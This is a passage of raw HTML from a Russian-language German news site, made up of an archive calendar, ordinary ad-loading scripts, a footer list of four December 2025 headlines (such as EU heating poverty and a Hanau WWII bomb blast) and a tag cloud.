		<td><a href="https://rusverlag.de/2019/03/11" aria-label="Beiträge veröffentlicht am 11. March 2019" data-wpel-link="internal">11</a></td><td><a href="https://rusverlag.de/2019/03/12" aria-label="Beiträge veröffentlicht am 12. March 2019" data-wpel-link="internal">12</a></td><td><a href="https://rusverlag.de/2019/03/13" aria-label="Beiträge veröffentlicht am 13. March 2019" data-wpel-link="internal">13</a></td><td><a href="https://rusverlag.de/2019/03/14" aria-label="Beiträge veröffentlicht am 14. March 2019" data-wpel-link="internal">14</a></td><td><a href="https://rusverlag.de/2019/03/15" aria-label="Beiträge veröffentlicht am 15. March 2019" data-wpel-link="internal">15</a></td><td><a href="https://rusverlag.de/2019/03/16" aria-label="Beiträge veröffentlicht am 16. March 2019" data-wpel-link="internal">16</a></td><td><a href="https://rusverlag.de/2019/03/17" aria-label="Beiträge veröffentlicht am 17. March 2019" data-wpel-link="internal">17</a></td>
	</tr>
	<tr>
		<td><a href="https://rusverlag.de/2019/03/18" aria-label="Beiträge veröffentlicht am 18. March 2019" data-wpel-link="internal">18</a></td><td><a href="https://rusverlag.de/2019/03/19" aria-label="Beiträge veröffentlicht am 19. March 2019" data-wpel-link="internal">19</a></td><td><a href="https://rusverlag.de/2019/03/20" aria-label="Beiträge veröffentlicht am 20. March 2019" data-wpel-link="internal">20</a></td><td><a href="https://rusverlag.de/2019/03/21" aria-label="Beiträge veröffentlicht am 21. March 2019" data-wpel-link="internal">21</a></td><td><a href="https://rusverlag.de/2019/03/22" aria-label="Beiträge veröffentlicht am 22. March 2019" data-wpel-link="internal">22</a></td><td><a href="https://rusverlag.de/2019/03/23" aria-label="Beiträge veröffentlicht am 23. March 2019" data-wpel-link="internal">23</a></td><td><a href="https://rusverlag.de/2019/03/24" aria-label="Beiträge veröffentlicht am 24. March 2019" data-wpel-link="internal">24</a></td>
	</tr>
	<tr>
		<td><a href="https://rusverlag.de/2019/03/25" aria-label="Beiträge veröffentlicht am 25. March 2019" data-wpel-link="internal">25</a></td><td><a href="https://rusverlag.de/2019/03/26" aria-label="Beiträge veröffentlicht am 26. March 2019" data-wpel-link="internal">26</a></td><td><a href="https://rusverlag.de/2019/03/27" aria-label="Beiträge veröffentlicht am 27. March 2019" data-wpel-link="internal">27</a></td><td><a href="https://rusverlag.de/2019/03/28" aria-label="Beiträge veröffentlicht am 28. March 2019" data-wpel-link="internal">28</a></td><td><a href="https://rusverlag.de/2019/03/29" aria-label="Beiträge veröffentlicht am 29. March 2019" data-wpel-link="internal">29</a></td><td><a href="https://rusverlag.de/2019/03/30" aria-label="Beiträge veröffentlicht am 30. March 2019" data-wpel-link="internal">30</a></td><td><a href="https://rusverlag.de/2019/03/31" aria-label="Beiträge veröffentlicht am 31. March 2019" data-wpel-link="internal">31</a></td>
	</tr>
	</tbody>
	</table><nav aria-label="Vorherige und nächste Monate" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://rusverlag.de/2019/02" data-wpel-link="internal">&laquo; Feb.</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://rusverlag.de/2019/04" data-wpel-link="internal">Apr. &raquo;</a></span>
	</nav></div></aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_49 td_block_template_10 ">

<style>.tdi_49.td-a-rec{text-align:center}.tdi_49.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_49 .td-element-style{z-index:-1}.tdi_49.td-a-rec-img{text-align:left}.tdi_49.td-a-rec-img img{margin:0 auto 0 0}.tdi_49 .td_spot_img_all img,.tdi_49 .td_spot_img_tl img,.tdi_49 .td_spot_img_tp img,.tdi_49 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_49.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9362797056917394");
		            adEl.setAttribute("data-ad-slot", "5056175192");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9362797056917394");
		            adEl.setAttribute("data-ad-slot", "5056175192");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9362797056917394");
		            adEl.setAttribute("data-ad-slot", "5056175192");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9362797056917394");
		            adEl.setAttribute("data-ad-slot", "5056175192");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<span class="td-adspot-title">- Werbung -</span><noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-custom_ad_1  tdi_50 td_block_template_10">
<style>.tdi_50.td-a-rec{text-align:center}.tdi_50.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_50 .td-element-style{z-index:-1}.tdi_50.td-a-rec-img{text-align:left}.tdi_50.td-a-rec-img img{margin:0 auto 0 0}.tdi_50 .td_spot_img_all img,.tdi_50 .td_spot_img_tl img,.tdi_50 .td_spot_img_tp img,.tdi_50 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_50.td-a-rec-img{text-align:center}}</style><!--iframe id='smart_banner' frameborder='0' scrolling='no' allowtransparency='true' style='height:300px; width:300px;' topmargin=0 leftmargin=0 marginheight=0 marginwidth=0 src='https://rusdate.de/iframe.php?tid=9649&lang=rus&geo_select=30&fo=1&age_from=25&age_to=50&icons=gray&tid=9649&hot=1&new_window=1&cols=4&rows=2&size=2&show_info=1&static_online=1&landing=2&width=300&width_px=1&photo_bord_color=632423&photo_bord_width=2'></iframe><br/><br/--></div>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-9 td_stretch_container td_stretch_content_1400">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_52 td-pb-border-top td_block_template_10 td-column-1 td_block_padding"  data-td-block-uid="tdi_52" >
<style>
.td_block_template_10.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_10 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: -10px;
                margin-bottom: 24px;
                line-height: 37px;
                padding: 0;
                position: relative;
                text-align: left;
            }
            .td_block_template_10 .td-block-title:before {
                content: '';
                width: 100%;
                height: 3px;
                position: absolute;
                top: 100%;
                left: 0;
                background-color: var(--td_header_color, #f5f5f5);
            }
            .td_block_template_10 .td-block-title > * {
                color: var(--td_text_header_color, #000);
            }
            .td_block_template_10 .td-subcat-filter {
                line-height: 37px;
                display: table;
            }
            .td_block_template_10 .td-subcat-dropdown {
                line-height: 1;
                position: static;
            }
            .td_block_template_10 .td-subcat-dropdown .td-subcat-more {
                margin-bottom: 0 !important;
            }
            .td_block_template_10 .td-subcat-dropdown ul:after {
                height: 3px !important;
            }
            .td_block_template_10 .td-related-title {
                margin-top: 0 !important;
            }
            .td_block_template_10 .td-related-title a {
                margin-right: 20px;
            }
            @media (max-width: 767px) {
                .td_block_template_10 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_10 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
</style><script>var block_tdi_52 = new tdBlock();
block_tdi_52.id = "tdi_52";
block_tdi_52.atts = '{"custom_title":"\u0410\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u043e\u0435","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"-76009","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_52","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_52","tdc_css_class_style":"tdi_52_rand_style"}';
block_tdi_52.td_column_number = "1";
block_tdi_52.block_type = "td_block_7";
block_tdi_52.post_count = "4";
block_tdi_52.found_posts = "36274";
block_tdi_52.header_color = "";
block_tdi_52.ajax_pagination_infinite_stop = "";
block_tdi_52.max_num_pages = "9069";
tdBlocksArray.push(block_tdi_52);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Актуальное</span></h4></div><div id=tdi_52 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://rusverlag.de/2025/12/13/118783/13658.html"  rel="bookmark" class="td-image-wrap " title="Более 41 миллиона жителей ЕС не могут позволить себе отапливать жильё" ><img width="100" height="70" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E"  data-lazy-srcset="https://rusverlag.de/wp-content/uploads/2024/09/©-MatthiasLindner-Depositphotos-100x70.jpg 100w, https://rusverlag.de/wp-content/uploads/2024/09/©-MatthiasLindner-Depositphotos-218x150.jpg 218w" data-lazy-sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Более 41 миллиона жителей ЕС не могут позволить себе отапливать жильё" data-lazy-src="https://rusverlag.de/wp-content/uploads/2024/09/©-MatthiasLindner-Depositphotos-100x70.jpg" /><noscript><img width="100" height="70" class="entry-thumb" src="https://rusverlag.de/wp-content/uploads/2024/09/©-MatthiasLindner-Depositphotos-100x70.jpg"  srcset="https://rusverlag.de/wp-content/uploads/2024/09/©-MatthiasLindner-Depositphotos-100x70.jpg 100w, https://rusverlag.de/wp-content/uploads/2024/09/©-MatthiasLindner-Depositphotos-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Более 41 миллиона жителей ЕС не могут позволить себе отапливать жильё" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://rusverlag.de/2025/12/13/118783/13658.html" rel="bookmark" title="Более 41 миллиона жителей ЕС не могут позволить себе отапливать жильё" data-wpel-link="internal">Более 41 миллиона жителей ЕС не могут позволить себе отапливать жильё</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-13T17:20:47+02:00" >13.12.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://rusverlag.de/2025/12/13/118784/13985.html"  rel="bookmark" class="td-image-wrap " title="Destatis прогнозирует резкое старение и сокращение населения Германии" ><img width="100" height="70" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E"  data-lazy-srcset="https://rusverlag.de/wp-content/uploads/2020/06/oneinchpunch-Fotolia.com_-100x70.jpg 100w, https://rusverlag.de/wp-content/uploads/2020/06/oneinchpunch-Fotolia.com_-218x150.jpg 218w" data-lazy-sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Destatis прогнозирует резкое старение и сокращение населения Германии" data-lazy-src="https://rusverlag.de/wp-content/uploads/2020/06/oneinchpunch-Fotolia.com_-100x70.jpg" /><noscript><img width="100" height="70" class="entry-thumb" src="https://rusverlag.de/wp-content/uploads/2020/06/oneinchpunch-Fotolia.com_-100x70.jpg"  srcset="https://rusverlag.de/wp-content/uploads/2020/06/oneinchpunch-Fotolia.com_-100x70.jpg 100w, https://rusverlag.de/wp-content/uploads/2020/06/oneinchpunch-Fotolia.com_-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Destatis прогнозирует резкое старение и сокращение населения Германии" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://rusverlag.de/2025/12/13/118784/13985.html" rel="bookmark" title="Destatis прогнозирует резкое старение и сокращение населения Германии" data-wpel-link="internal">Destatis прогнозирует резкое старение и сокращение населения Германии</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-13T17:19:47+02:00" >13.12.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://rusverlag.de/2025/12/13/118785/1396.html"  rel="bookmark" class="td-image-wrap " title="В Ханау взрыв бомбы времён Второй мировой повредил жилые дома" ><img width="100" height="70" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E"  data-lazy-srcset="https://rusverlag.de/wp-content/uploads/2024/07/©-shanin-Depositphotos-100x70.jpg 100w, https://rusverlag.de/wp-content/uploads/2024/07/©-shanin-Depositphotos-347x245.jpg 347w, https://rusverlag.de/wp-content/uploads/2024/07/©-shanin-Depositphotos-521x368.jpg 521w, https://rusverlag.de/wp-content/uploads/2024/07/©-shanin-Depositphotos-218x150.jpg 218w, https://rusverlag.de/wp-content/uploads/2024/07/©-shanin-Depositphotos-696x491.jpg 696w, https://rusverlag.de/wp-content/uploads/2024/07/©-shanin-Depositphotos-595x420.jpg 595w, https://rusverlag.de/wp-content/uploads/2024/07/©-shanin-Depositphotos.jpg 700w" data-lazy-sizes="(max-width: 100px) 100vw, 100px"  alt="" title="В Ханау взрыв бомбы времён Второй мировой повредил жилые дома" data-lazy-src="https://rusverlag.de/wp-content/uploads/2024/07/©-shanin-Depositphotos-100x70.jpg" /><noscript><img width="100" height="70" class="entry-thumb" src="https://rusverlag.de/wp-content/uploads/2024/07/©-shanin-Depositphotos-100x70.jpg"  srcset="https://rusverlag.de/wp-content/uploads/2024/07/©-shanin-Depositphotos-100x70.jpg 100w, https://rusverlag.de/wp-content/uploads/2024/07/©-shanin-Depositphotos-347x245.jpg 347w, https://rusverlag.de/wp-content/uploads/2024/07/©-shanin-Depositphotos-521x368.jpg 521w, https://rusverlag.de/wp-content/uploads/2024/07/©-shanin-Depositphotos-218x150.jpg 218w, https://rusverlag.de/wp-content/uploads/2024/07/©-shanin-Depositphotos-696x491.jpg 696w, https://rusverlag.de/wp-content/uploads/2024/07/©-shanin-Depositphotos-595x420.jpg 595w, https://rusverlag.de/wp-content/uploads/2024/07/©-shanin-Depositphotos.jpg 700w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="В Ханау взрыв бомбы времён Второй мировой повредил жилые дома" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://rusverlag.de/2025/12/13/118785/1396.html" rel="bookmark" title="В Ханау взрыв бомбы времён Второй мировой повредил жилые дома" data-wpel-link="internal">В Ханау взрыв бомбы времён Второй мировой повредил жилые дома</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-13T17:19:13+02:00" >13.12.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://rusverlag.de/2025/12/13/118786/13254-2.html"  rel="bookmark" class="td-image-wrap " title="Ангела Меркель предупредила о надвигающемся конфликте ЕС и США из-за регулирования искусственного интеллекта" ><img width="100" height="70" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E"  data-lazy-srcset="https://rusverlag.de/wp-content/uploads/2020/12/©-Blue-Planet-Studio-AdobeStock-100x70.jpg 100w, https://rusverlag.de/wp-content/uploads/2020/12/©-Blue-Planet-Studio-AdobeStock-218x150.jpg 218w" data-lazy-sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Ангела Меркель предупредила о надвигающемся конфликте ЕС и США из-за регулирования искусственного интеллекта" data-lazy-src="https://rusverlag.de/wp-content/uploads/2020/12/©-Blue-Planet-Studio-AdobeStock-100x70.jpg" /><noscript><img width="100" height="70" class="entry-thumb" src="https://rusverlag.de/wp-content/uploads/2020/12/©-Blue-Planet-Studio-AdobeStock-100x70.jpg"  srcset="https://rusverlag.de/wp-content/uploads/2020/12/©-Blue-Planet-Studio-AdobeStock-100x70.jpg 100w, https://rusverlag.de/wp-content/uploads/2020/12/©-Blue-Planet-Studio-AdobeStock-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Ангела Меркель предупредила о надвигающемся конфликте ЕС и США из-за регулирования искусственного интеллекта" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://rusverlag.de/2025/12/13/118786/13254-2.html" rel="bookmark" title="Ангела Меркель предупредила о надвигающемся конфликте ЕС и США из-за регулирования искусственного интеллекта" data-wpel-link="internal">Ангела Меркель предупредила о надвигающемся конфликте ЕС и США из-за регулирования...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-13T17:18:06+02:00" >13.12.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_10 widget widget_tag_cloud"><h4 class="td-block-title"><span>Schlagwörter</span></h4><div class="tagcloud"><a href="https://rusverlag.de/tag/deutsche-bahn" class="tag-cloud-link tag-link-277 tag-link-position-1" style="font-size: 11.652173913043pt;" aria-label="Deutsche Bahn (356 Einträge)" data-wpel-link="internal">Deutsche Bahn</a>
<a href="https://rusverlag.de/tag/%d0%b1%d0%b0%d0%b2%d0%b0%d1%80%d0%b8%d1%8f" class="tag-cloud-link tag-link-155 tag-link-position-2" style="font-size: 12.260869565217pt;" aria-label="Бавария (387 Einträge)" data-wpel-link="internal">Бавария</a>
<a href="https://rusverlag.de/tag/%d0%b1%d0%b5%d0%b6%d0%b5%d0%bd%d1%86%d1%8b" class="tag-cloud-link tag-link-92 tag-link-position-3" style="font-size: 16.978260869565pt;" aria-label="Беженцы (801 Einträge)" data-wpel-link="internal">Беженцы</a>
<a href="https://rusverlag.de/tag/%d0%b1%d0%b5%d1%80%d0%bb%d0%b8%d0%bd" class="tag-cloud-link tag-link-131 tag-link-position-4" style="font-size: 16.826086956522pt;" aria-label="Берлин (775 Einträge)" data-wpel-link="internal">Берлин</a>
<a href="https://rusverlag.de/tag/%d0%b1%d1%83%d0%bd%d0%b4%d0%b5%d1%81%d0%b2%d0%b5%d1%80" class="tag-cloud-link tag-link-198 tag-link-position-5" style="font-size: 11.5pt;" aria-label="Бундесвер (348 Einträge)" data-wpel-link="internal">Бундесвер</a>
<a href="https://rusverlag.de/tag/%d0%b3%d0%b0%d0%bc%d0%b1%d1%83%d1%80%d0%b3" class="tag-cloud-link tag-link-117 tag-link-position-6" style="font-size: 8.9130434782609pt;" aria-label="Гамбург (235 Einträge)" data-wpel-link="internal">Гамбург</a>
<a href="https://rusverlag.de/tag/%d0%b3%d0%b5%d1%80%d0%bc%d0%b0%d0%bd%d0%b8%d1%8f" class="tag-cloud-link tag-link-3753 tag-link-position-7" style="font-size: 22pt;" aria-label="Германия (1.695 Einträge)" data-wpel-link="internal">Германия</a>
<a href="https://rusverlag.de/tag/%d0%b5%d0%b2%d1%80%d0%be%d0%bf%d0%b0" class="tag-cloud-link tag-link-81 tag-link-position-8" style="font-size: 9.3695652173913pt;" aria-label="Европа (250 Einträge)" data-wpel-link="internal">Европа</a>
<a href="https://rusverlag.de/tag/%d0%bc%d0%b5%d1%80%d0%ba%d0%b5%d0%bb%d1%8c" class="tag-cloud-link tag-link-47 tag-link-position-9" style="font-size: 18.04347826087pt;" aria-label="Меркель (938 Einträge)" data-wpel-link="internal">Меркель</a>
<a href="https://rusverlag.de/tag/%d0%bc%d1%8e%d0%bd%d1%85%d0%b5%d0%bd" class="tag-cloud-link tag-link-204 tag-link-position-10" style="font-size: 9.6739130434783pt;" aria-label="Мюнхен (265 Einträge)" data-wpel-link="internal">Мюнхен</a>
<a href="https://rusverlag.de/tag/%d0%bf%d0%be%d0%b6%d0%b0%d1%80" class="tag-cloud-link tag-link-931 tag-link-position-11" style="font-size: 8.7608695652174pt;" aria-label="Пожар (228 Einträge)" data-wpel-link="internal">Пожар</a>
<a href="https://rusverlag.de/tag/%d1%80%d0%be%d1%81%d1%81%d0%b8%d1%8f" class="tag-cloud-link tag-link-41 tag-link-position-12" style="font-size: 11.804347826087pt;" aria-label="Россия (358 Einträge)" data-wpel-link="internal">Россия</a>
<a href="https://rusverlag.de/tag/%d1%81%d1%88%d0%b0" class="tag-cloud-link tag-link-38 tag-link-position-13" style="font-size: 11.95652173913pt;" aria-label="США (371 Einträge)" data-wpel-link="internal">США</a>
<a href="https://rusverlag.de/tag/%d1%82%d1%83%d1%80%d1%86%d0%b8%d1%8f" class="tag-cloud-link tag-link-528 tag-link-position-14" style="font-size: 8.304347826087pt;" aria-label="Турция (215 Einträge)" data-wpel-link="internal">Турция</a>
<a href="https://rusverlag.de/tag/%d1%83%d0%b1%d0%b8%d0%b9%d1%81%d1%82%d0%b2%d0%be" class="tag-cloud-link tag-link-71 tag-link-position-15" style="font-size: 8.6086956521739pt;" aria-label="Убийство (223 Einträge)" data-wpel-link="internal">Убийство</a>
<a href="https://rusverlag.de/tag/%d1%84%d1%80%d0%b0%d0%bd%d0%ba%d1%84%d1%83%d1%80%d1%82" class="tag-cloud-link tag-link-15613 tag-link-position-16" style="font-size: 8.7608695652174pt;" aria-label="Франкфурт (227 Einträge)" data-wpel-link="internal">Франкфурт</a>
<a href="https://rusverlag.de/tag/%d1%84%d1%80%d0%b0%d0%bd%d0%ba%d1%84%d1%83%d1%80%d1%82-%d0%bd%d0%b0-%d0%bc%d0%b0%d0%b9%d0%bd%d0%b5" class="tag-cloud-link tag-link-1417 tag-link-position-17" style="font-size: 8.1521739130435pt;" aria-label="Франкфурт-на-Майне (210 Einträge)" data-wpel-link="internal">Франкфурт-на-Майне</a>
<a href="https://rusverlag.de/tag/%d0%b0%d0%b2%d0%b0%d1%80%d0%b8%d1%8f" class="tag-cloud-link tag-link-36 tag-link-position-18" style="font-size: 12.565217391304pt;" aria-label="авария (402 Einträge)" data-wpel-link="internal">авария</a>
<a href="https://rusverlag.de/tag/%d0%b0%d1%80%d0%b5%d1%81%d1%82" class="tag-cloud-link tag-link-581 tag-link-position-19" style="font-size: 9.0652173913043pt;" aria-label="арест (240 Einträge)" data-wpel-link="internal">арест</a>
<a href="https://rusverlag.de/tag/%d0%b0%d1%8d%d1%80%d0%be%d0%bf%d0%be%d1%80%d1%82" class="tag-cloud-link tag-link-202 tag-link-position-20" style="font-size: 10.586956521739pt;" aria-label="аэропорт (299 Einträge)" data-wpel-link="internal">аэропорт</a>
<a href="https://rusverlag.de/tag/%d0%b1%d0%b5%d0%b7%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c" class="tag-cloud-link tag-link-470 tag-link-position-21" style="font-size: 11.95652173913pt;" aria-label="безопасность (372 Einträge)" data-wpel-link="internal">безопасность</a>
<a href="https://rusverlag.de/tag/%d0%b1%d1%83%d0%bd%d0%b4%d0%b5%d1%81%d1%82%d0%b0%d0%b3" class="tag-cloud-link tag-link-166 tag-link-position-22" style="font-size: 8pt;" aria-label="бундестаг (204 Einträge)" data-wpel-link="internal">бундестаг</a>
<a href="https://rusverlag.de/tag/%d0%b2%d1%8b%d0%b1%d0%be%d1%80%d1%8b" class="tag-cloud-link tag-link-487 tag-link-position-23" style="font-size: 8.9130434782609pt;" aria-label="выборы (235 Einträge)" data-wpel-link="internal">выборы</a>
<a href="https://rusverlag.de/tag/%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8" class="tag-cloud-link tag-link-66 tag-link-position-24" style="font-size: 10.586956521739pt;" aria-label="деньги (301 Einträge)" data-wpel-link="internal">деньги</a>
<a href="https://rusverlag.de/tag/%d0%b4%d0%b5%d1%82%d0%b8" class="tag-cloud-link tag-link-1068 tag-link-position-25" style="font-size: 12.260869565217pt;" aria-label="дети (387 Einträge)" data-wpel-link="internal">дети</a>
<a href="https://rusverlag.de/tag/%d0%b7%d0%b4%d0%be%d1%80%d0%be%d0%b2%d1%8c%d0%b5" class="tag-cloud-link tag-link-1788 tag-link-position-26" style="font-size: 9.8260869565217pt;" aria-label="здоровье (266 Einträge)" data-wpel-link="internal">здоровье</a>
<a href="https://rusverlag.de/tag/%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d0%bd%d0%b5%d1%82" class="tag-cloud-link tag-link-103 tag-link-position-27" style="font-size: 9.0652173913043pt;" aria-label="интернет (237 Einträge)" data-wpel-link="internal">интернет</a>
<a href="https://rusverlag.de/tag/%d0%ba%d0%be%d1%80%d0%be%d0%bd%d0%b0%d0%b2%d0%b8%d1%80%d1%83%d1%81" class="tag-cloud-link tag-link-15302 tag-link-position-28" style="font-size: 16.065217391304pt;" aria-label="коронавирус (697 Einträge)" data-wpel-link="internal">коронавирус</a>
<a href="https://rusverlag.de/tag/%d0%bc%d0%b5%d0%b4%d0%b8%d1%86%d0%b8%d0%bd%d0%b0" class="tag-cloud-link tag-link-818 tag-link-position-29" style="font-size: 8.6086956521739pt;" aria-label="медицина (221 Einträge)" data-wpel-link="internal">медицина</a>
<a href="https://rusverlag.de/tag/%d0%bc%d0%b8%d0%b3%d1%80%d0%b0%d0%bd%d1%82%d1%8b" class="tag-cloud-link tag-link-99 tag-link-position-30" style="font-size: 10.434782608696pt;" aria-label="мигранты (294 Einträge)" data-wpel-link="internal">мигранты</a>
